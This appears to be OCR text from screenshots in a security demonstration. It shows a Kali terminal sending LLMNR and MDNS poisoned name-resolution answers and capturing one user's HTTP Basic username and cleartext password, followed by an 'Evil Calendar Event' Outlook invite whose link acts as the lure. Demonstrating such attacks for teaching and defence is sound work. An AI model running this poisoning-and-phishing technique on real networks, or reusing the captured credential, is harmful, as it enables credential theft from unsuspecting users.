 kali@kali: ~
File Actions Edit View Help
[*] [MDNS] Poisoned answer sent to 172.24
orate_server.local
[*] [LLMNR] Poisoned answer sent to 172.
rate_server
[*] [MDNS] Poisoned answer sent to 172.24
orate_server.local
[*] [MDNS] Poisoned answer sent to 172.24
orate_server.local
[*] [MDNS] Poisoned answer sent to 172.24
orate_server.local
[*] [MDNS] Poisoned answer sent to 172.24
orate_server.local
[*] [MDNS] Poisoned answer sent to 172.24
orate_server.local
[*] [LLMNR] Poisoned sent to 172.
rate_server
[*] [LLMNR] Poisoned sent to 172.
rate_server
[HTTP] Basic Client : 172.24.1.238
[HTTP] Basic Username : Dieterle Daniel
[HTTP] Basic Password : %%%$4efshdghsdjTr
Evil Calendar...
File Appointment Insert Format Text Review Help
Actions Show Skype Meeting Meeting Notes Invite Attendees Options
Skype Mee... Meeting N... Attendees
Subject Evil Calendar Event
Location Online event
Start time Fri 12/11/2020 1:00 PM All
End time Fri 12/11/2020 3:00 PM
Evil Event
Friday, December 11 at 1:00 PM
Please join us for the following special evil event
Click on the link below to Join!
http://Corporate_Server/Join_now